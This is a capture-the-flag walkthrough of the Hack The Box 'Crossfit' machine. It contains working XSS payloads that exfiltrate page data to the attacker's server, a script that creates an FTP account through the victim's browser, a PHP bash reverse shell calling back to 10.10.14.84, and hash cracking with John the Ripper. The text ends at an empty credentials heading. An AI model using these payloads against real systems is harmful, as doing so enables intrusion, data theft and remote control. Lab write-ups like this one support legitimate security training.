# **Crossfit**

# 10.129.2.20



# **InfoGathering**



# **SERVICES**



## **FTP**

```
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
  ssl-cert: Subject: commonName=*.crossfit.htb/organizationName=Cross Fit Ltd./stateOrProvinceName=NY/countryName=US
Not valid before: 2020-04-30T19:16:46<br>
Not valid after: 3991-08-16T19:16:46<br>
SI-date: TLS randomness does not represent time
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port<br>Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linu<br>, 
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: Cross
```
# Command Executed openssl s client -showcerts -connect 10.129.2.20:21 -starttls ftp

```
Ali:~/HTB/Boxes/Crossfit# openssl s_client -showcerts -connect 10.129.2.20:21 -starttls ftp:#
CONNECTED (00000003)
Can't use SSL_get_servername
depth=0 C = US, ST = NY, O = Cross Fit Ltd., CN = *.crossfit.htb, emailAddress = <mark>info@gym-club.crossfit.htb</mark><br>verify error:num=18:self signed certificate
verify return:1
depth=0 C = US, ST = NY, O = Cross Fit Ltd., CN = *.crossfit.htb, emailAddress = info@gym-club.crossfit.htb
verify return:1
Certificate chain
0 s:C = US, ST = NY, O = Cross Fit Ltd., CN = *.crossfit.htb, emailAddress = info@gym-club.crossfit.htb
   i:C = US, ST = NY, O = Cross Fit Ltd., CN = *.crossfit.htb, emailAddress = info@gym-club.crossfit.htb
```
I added crossfit.htb and gym-club.crossfit.htb to my /etc/hosts file

The FTP server is using a wildcard certificate and may not actually have a VHOST value of gymclub.crossfit.htb

To be safe I added ftp.crosffit.htb and ftps.crossfit.htb to my /etc/hosts file as well

**SSH**



#### **HTTP**





I can send POST data to the website at the below links [http://gym-club.cross](http://gym-club.crossfit.htb/blog-single.php)fit.htb/blog-single.php

# **SCREENSHOT EVIDENCE OF POST DATA SENT**



# Gaining Access

When commenting on the Blog a post request is sent to<http://gym-club.cross/blog-single.php>

I discovered the User-Agent field is susceptible to a Reflected XSS attack. I tested this by adding javascript into the User-Agent field in my burp request **REFERENCE**: [https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver](https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflected-xss)refl[ected-xss](https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflected-xss)

#### **CONTENTS OF BURP REQUEST**



I then checked my Apache2 access.log file to see if any connections were made to my server

# Command Executed **tail /**var**/**log**/**apache2**/**access.log

**SCREENSHOT EVIDENCE OF RESULTS**<br>Fractalli:~/HTB/Boxes/Crossfit# tail /var/log/apache2/access.log<br>10.129.2.20 - - [04/Dec/2020:14:48:16 -0500] "GET / HTTP/1.1" 200 1720 "http://gym-club.crossfit.htb/security\_threat/report.

This success means I can host an exploit script locally on my HTTP server and force the remote web

server to execute it by modifying the User-Agent value with my XSS payload The catch is it appears report.php may report me if I do something viewed as malicious This discovered the link http://gym-club.crossfi[t.htb/security\\_threat/report.php](http://gym-club.crossfit.htb/security_threat/report.php) which I attempted to visit

When visiting it returned a message saying I am not allowed to access that page

# Your are not allowed to access this page

I tried to execute some javascript that errors out and...

#### **BUSTED!!**

```
XSS attempt detected
A security report containing your IP address and browser information will be generated and our admin team will be immediately notified.
```
I created a malicious javascript payload and called it with a Burp request again. The goal of my request is to return the contents of the home page

#### **CONTENTS OF getinfo.js**

```
myhttpserver = 'http://10.10.14.84/'
targeturl = 'http://ftp.crossfit.htb/'
req = new XMLHttpRequest;
req.onreadystatechange = function() {
            if (req.readyState == 4) {
                                 req2 = new XMLHttpRequest;
                                 req2.open('GET', myhttpserver + btoa(this.responseText),false);
                                 req2.send();
                 }
}
req.open('GET', targeturl, false);
req.send();
```
I then went to<http://gym-club.cross/blog-single.php> and submitted another comment to call **getinfo.js**

#### **CONTENTS OF BURP REQUEST**

```
POST /blog-single.php HTTP/1.1
Host: gym-club.crossfit.htb
User-Agent: <script src="http://10.10.14.84/getinfo.js"></script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: http://gym-club.crossfit.htb
Connection: close
Referer: http://gym-club.crossfit.htb/blog-single.php
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
name=tobor&email=tobor%40tobor.com&phone=1234567&message=%3Cscript%3E&submit=submit
```
# **SCREENSHOT EVIDENCE OF SUCCESSFUL REQUEST**

i:~**/HTB/Boxes/Crossfit**# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.129.2.20 - - [04/Dec/2020 15:59:02] "GET /getinfo.js HTTP/1.1" 200 -10.129.2.20 - - [04/Dec/2020 15:59:02] code 404, message File not found 10.129.2.20 - - [04/Dec/2020 15:59:02] "GET /PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4 Rlci1ib290c3RyYXAvNC4wLjAtYWxwaGEvY3NzL2Jvb3RzdHJhcC5jc3MiIHJlbD0ic3R5bGVzaG CAgICAgICAgICAgPGRpdiBjbGFzcz0icHVsbC1sZWZ0Ij4KICAgICAgICAgICAgICAgIDxoMj5GV dG4gYnRuLXN1Y2Nlc3MiIGhyZWY9Imh0dHA6Ly9mdHAuY3Jvc3NmaXQuaHRiL2FjY291bnRzL2Nv iPgogICAgICAgIDx0cj4KICAgICAgICAgICAgPHRoPk5vPC90aD4KICAgICAgICAgICAgPHRoPlV 90YWJsZT4KCiAgICAKCjwvZGl2PgoKPC9ib2R5Pgo8L2h0bWw+Cg= HTTP/1.1" 404 -

I decoded the base64 to read the page

# Command Executed on Attack Machine **echo** 'PCFE...+Cg==' **|** base64 -d

The decoded page gave me the link http://ftp.crossfi[t.htb/accounts/create](http://ftp.crossfit.htb/accounts/create) which is used to create new accounts

### **SCREENSHOT EVIDENCE OF DECODED PAGE**

```
<!DOCTYPE html>
<html>
<head>
    <title>FTP Hosting - Account Management</title>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha/css/
</head>
<body>
<br>
<div class="container">
        <div class="row">
        <div class="col-lg-12 margin-tb">
            <div class="pull-left'
                                    '>
                 <h2>FTP Hosting - Account Management</h2>
            \langle div>
             <div class="pull-right">
                 <a class="btn btn-success" href="http://ftp.crossfit.htb/accounts/create
             </div>
        \langle div>
    ≪div>
```
I created an exploit.js file to create an FTP user account to sign into the device **CONTENTS OF exploit.js**

```
myhttpserver = 'http://10.10.14.84'
targeturl = 'http://ftp.crossfit.htb/accounts/create'
username = 'tobor'
password = 'Password123!'
req = new XMLHttpRequest;
req.withCredentials = true;
req.onreadystatechange = function() {
    if (req.readyState == 4) {
         req2 = new XMLHttpRequest;
         req2.open('GET', myhttpserver + btoa(this.responseText), false);
         req2.send();
     }
}
req.open('GET', targeturl, false);
```

```
req.send();
regx = /token" value="(.*)"/g;
token = regx.exec(req.responseText)[1];
var params = '_token=' + token + '&username=' + username + '&pass=' + password + '&submit=submit'
req.open('POST', "http://ftp.crossfit.htb/accounts", false);
req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
req.send(params);
```
I then went to<http://gym-club.cross/blog-single.php> and submitted another comment to call **exploit.js** and create my user

#### **CONTENTS OF BURP REQUEST**



I am now be able to sign into the FTP server with the user I just created from exploit.js

# Command Executed on Attack Machine lftp **ftp://**tobor**:**'Password123!'@ftp.crossfit.htb**:**21 -e "set ssl:verify-certificate no; set ftp:ssl-force true"

# **SCREENSHOT EVIDENCE OF SUCCESSFUL EXPLOIT**

```
rootakali:~/HTB/Boxes/Crossfit# python3 -m http.server 80<br>Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...<br>10.129.2.20 - - [04/Dec/2020 16:28:20] "GET /exploit.js HTTP/1.1" 200 -
            "HTB/Boxes/Crossfit# lftp ftp://tobor:'Password123!'@ftp.crossfit.htb:21 -e "set ssl:verify-certificate no; set ftp:ssl-force true^-:<mark>فا</mark>
lftp tobor@ftp.crossfit.htb:→ ls
drwxrwxr-x 2 33 1002<br>drwxr-xr-x 13 0 0
                                                        4096 Sep 15 16:00 development-test
                                                       4096 May 07 2020 ftp<br>4096 May 07 2020 ftp<br>4096 May 01 2020 html
drwxr-xr-x9020\alphadrwxr-xr-xlftp tobor@ftp.crossfit.htb:/>
```
I then added the new **development-test.crossfit.htb** subdomain to my /etc/hosts file I also have full read write execute permissions to that subdomain which means if I upload a file I can execute it

I created a file called rev.php

#### **CONTENTS OF rev.php**

```
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.84/1337 0>&1'"); ?>
```
I then created another file called rev.js to call rev.php **CONTENTS OF rev.js**

```
req = new XMLHttpRequest;
req.open('GET','http://development-test.crossfit.htb/rev.php');
req.send();
```
I then started a Metasploit listener and left my python HTTP server running to host my payloads



I uploaded rev.php to the FTP server

# Commands Executed in FTP Server **cd** development-test put rev.php

I went to [http://gym-club.cross](http://gym-club.crossfit.htb/blog-single.php)fit.htb/blog-single.php and caught the comment request. I modified the request in Burp to call rev.js which is hosted on my Python HTTP Server

#### **CONTENTS OF BURP REQUEST**

POST **/**blog-single.php HTTP**/**1.1 Host**:** gym-club.crossfit.htb User-Agent**:** <script src="http://10.10.14.84/rev.js"><**/**script> Accept**:** text**/**html,application**/**xhtml+xml,application**/**xml**;**q=0.9,image**/**webp,\***/**\***;**q=0.8 Accept-Language**:** en-US,en**;**q=0.5 Accept-Encoding**: gzip**, deflate Content-Type**:** application**/**x-www-form-urlencoded Content-Length**:** 84 Origin**:** http**://**gym-club.crossfit.htb Connection**:** close Referer**:** http**://**gym-club.crossfit.htb**/**blog-single.php Upgrade-Insecure-Requests**:** 1 DNT**:** 1 Sec-GPC**:** 1 name=tobor**&**email=tobor%40tobor.com**&**phone=1234567**&**message==%3Cscript%3E**&**submit=submit

#### **SCREENSHOT EVIDENCE OF rev.js CONTACT**

```
t<mark>@kali:~/HTB/Boxes/Crossfi</mark>t# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.2.20 - - [04/Dec/2020 16:28:20] "GET /exploit.js HTTP/1.1" 200 -
10.129.2.20 - - [04/Dec/2020 16:42:56] "GET /rev.js HTTP/1.1" 200 -
```
That connected the reverse shell

# **SCREENSHOT EVIDENCE OF SHELL ACCESS**

msf6 exploit(multi/handler) > run [\*] Started reverse TCP handler on 10.10.14.84:1337 [\*] Command shell session 1 opened (10.10.14.84:1337 → 10.129.2.20:34554) at 2020-12-04 16:46:22 -050 hostname hostname crossfit www-data@crossfit:/var/www/development-test\$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@crossfit:/var/www/development-test\$ ip a ip a 1: lo: <LOOPBACK, UP, LOWER\_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid\_lft forever preferred\_lft forever inet6 :: 1/128 scope host valid\_lft forever preferred\_lft forever 2: ens160: <BROADCAST, MULTICAST, UP, LOWER\_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:50:56:b9:5b:94 brd ff:ff:ff:ff:ff:ff inet 10.129.2.20/16 brd 10.129.255.255 scope global dynamic ens160 valid\_lft 398sec preferred\_lft 398sec inet6 dead:beef::250:56ff:feb9:5b94/64 scope global dynamic mngtmpaddr valid\_lft 86242sec preferred\_lft 14242sec inet6 fe80::250:56ff:feb9:5b94/64 scope link valid\_lft forever preferred\_lft forever www-data@crossfit:/var/www/development-test\$ |

In my enumeration as www-data I discovered the file **/etc/ansible/playbooks/**

### **adduser\_hank.yml**

In my experience yml files can contain passwords so I am always sure to check them out

# Command Executed on Target **cat /**etc**/**ansible**/**playbooks**/**adduser\_hank.yml

## **SCREENSHOT EVIDENCE OF DISCLOSED HASH**

cat /etc/ansible/playbooks/adduser hank.yml user to all systems twork\_cli false the user 'hank' with default password and make it a member of the 'admins' group nk bin/bash \$6\$e20D6nUeTJOIyRio\$A777Jj8tk5.sfACzLuIqqfZOCsKTVCfNEQIbH79nZf09mM.Iov/pzDCE8xNZZCM9MuHKMcjqNUd8QUEzC1CZG/

I was able to use John the Ripper to crack Hanks password hash

```
# Commands Executed on Attack Machine
echo '$6$e20D6nUeTJOIyRio$A777Jj8tk5.sfACzLuIqqfZOCsKTVCfNEQIbH79nZf09mM.Iov/
pzDCE8xNZZCM9MuHKMcjqNUd8QUEzC1CZG/' > hank.hash
john hank.hash --wordlist=/usr/share/wordlists/rockyou.txt
```
# **SCREENSHOT EVIDENCE OF CRACKED HASH**

<mark>kali:~/HTB/Boxes/Crossfit#</mark> john --show hank.hash ?:powerpuffgirls

```
password hash cracked, 0 left
```
## **SSH CREDENTIALS**

